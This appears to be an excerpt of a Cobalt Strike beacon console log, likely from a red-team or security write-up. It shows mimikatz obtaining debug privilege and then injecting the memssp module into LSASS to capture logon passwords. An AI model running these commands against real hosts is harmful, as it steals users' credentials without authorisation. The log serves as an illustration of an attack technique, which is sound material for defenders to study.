 [02/17 14:46:29] beacon> mimikatz privilege::debug
[02/17 14:46:29] [*] Tasked beacon to run mimikatz's privilege::debug command
[02/17 14:46:29] [+] host called home, sent: 813682 bytes
[02/17 14:46:30] [+] received output:
Privilege '20' OK
[02/17 14:46:34] beacon> mimikatz misc::memssp
[02/17 14:46:34] [*] Tasked beacon to run mimikatz's misc::memssp command
[02/17 14:46:35] [+] host called home, sent: 813678 bytes
[02/17 14:46:36] [+] received output:
Injected =)